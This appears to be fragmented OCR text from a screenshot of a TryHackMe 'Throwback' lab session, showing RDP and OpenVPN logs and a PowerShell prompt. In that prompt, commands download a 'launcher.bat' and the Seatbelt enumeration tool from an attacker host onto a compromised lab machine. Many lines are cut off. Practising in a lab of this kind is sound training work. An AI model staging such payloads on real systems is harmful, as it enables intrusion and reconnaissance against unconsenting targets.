 ted by the user logging off their session on the server.
[19:25:12:892] [116628:116629] [ERROR][com.freerdp.core] - rd
p_set_error_info:freerdp_set_last_error_ex ERRINFO_LOGOFF_BY_
USER [0x0001000C]
wither@kali:~/thm/throwback$
k317' /v:10.200.29.219
[21:48:42:596] [119134:11913
ertificate verification fail
' at stack position 0
[21:48:42:596] [119134:11913
N = THROWBACK-PROD.THROWBACK
[21:48:44:104] [119134:11913
l framebuffer format  PIXEL_
[21:48:44:104] [119134:11913
te framebuffer format PIXEL_
[21:48:44:130] [119134:11913
psnd.client] - [static] Load
[21:48:44:130] [119134:11913
dynvc.client] - Loading Dyna
[21:48:45:064] [119134:11913
 - Logon Error Info LOGON_FA
TINUE]
Recycle Bin
user
Windows PowerShell
PS C:\Users\petersj> wget http://10.50.27.129:8000/launcher.bat -outfile launcher.bat
PS C:\Users\petersj> wget http://10.50.27.129:8000/Seatbelt.exe -outfile seatbelt.exe
PS C:\Users\petersj>
OD
cf3e9
02
219
o Moderate
ENG
9:51 PM
1/10/2023
2023-01-10 21:08:08 VERIFY OK: depth=0, CN=server
2023-01-10 21:08:08 Control Channel: TLSv1.3, cipher TLSv1.3
TLS_AES_256_GCM_SHA384, peer certificate: 2048 bit RSA, signa
ture: RSA-SHA256
Connection Initiated with [
[server]: 'PUSH_REQUEST' (st
d control message: 'PUSH_REP
0,route-metric 1000,route-ga
ping 5,ping-restart 120,ifco
eer-id 2'
T: timers and/or timeouts mo
T: --ifconfig/up options mod
T: route options modified
T: route-related options mod
T: peer-id set
T: adjusting link_mtu to 162
pher 'AES-256-CBC'
Channel: Cipher 'AES-256-CB
Channel: Using 512 bit mess
tication
Channel: Cipher 'AES-256-CB
Channel: Using 512 bit mess
age hash 'SHA512' for HMAC authentication
2023-01-10 21:08:09 Preserving previous TUN/TAP instance: tun
0
2023-01-10 21:08:09 Initialization Sequence Completed